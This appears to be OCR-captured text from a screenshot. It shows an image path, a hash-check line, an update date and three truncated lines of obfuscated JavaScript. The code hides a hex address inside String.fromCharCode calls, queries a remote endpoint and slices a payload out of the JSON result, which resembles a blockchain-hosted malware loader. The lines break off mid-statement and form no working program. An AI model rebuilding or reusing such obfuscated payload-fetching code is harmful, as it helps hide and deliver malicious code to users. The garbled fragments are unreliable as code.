
Hash Check: e92695521730f7ac166cd7b46b4b
Last Update: 2026-06-04
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S